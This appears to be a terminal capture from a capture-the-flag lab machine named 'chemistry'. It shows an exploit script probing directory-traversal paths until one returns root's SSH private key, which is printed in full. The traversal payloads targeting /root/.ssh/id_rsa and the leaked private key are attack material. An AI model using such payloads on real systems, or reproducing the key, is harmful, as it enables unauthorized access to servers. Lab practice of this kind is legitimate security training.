 rosa@chemistry:/tmp$ ./exploit.sh
[+] Testing with /assets/../root/.ssh/id_rsa
File System
Status code --> 404
[+] Testing with /assets/../../root/.ssh/id_rsa
Status code --> 404
[+] Testing with /assets/../../../root/.ssh/id_rsa
Status code --> 200
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
rosa@chemistry:/tmp$